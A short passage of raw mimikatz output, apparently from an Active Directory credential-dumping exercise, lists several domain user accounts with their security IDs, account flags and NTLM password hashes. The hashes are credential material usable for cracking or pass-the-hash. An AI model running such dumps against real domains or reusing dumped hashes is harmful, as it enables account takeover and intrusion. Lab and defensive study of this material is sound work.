 Credentials:
  Hash NTLM: 14e3a5ee4532af14a5d0c13d3d06d330
Object RDN           : barbara.reid
** SAM ACCOUNT **
SAM Username         : barbara.reid
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-1127
Object Relative ID   : 1127
Credentials:
  Hash NTLM: 64f12cddaa88057e06a81b54e73b949b
Object RDN           : sarah.hilton
** SAM ACCOUNT **
SAM Username         : sarah.hilton
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-1128
Object Relative ID   : 1128
Credentials:
  Hash NTLM: 5dd2d0382ebb4fdff2a597db02026960
Object RDN           : lorraine.gill
** SAM ACCOUNT **
SAM Username         : lorraine.gill
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-1129
Object Relative ID   : 1129
Credentials:
  Hash NTLM: 3a8582f607a00fc86cd39bbcfcf1bfe7
mimikatz #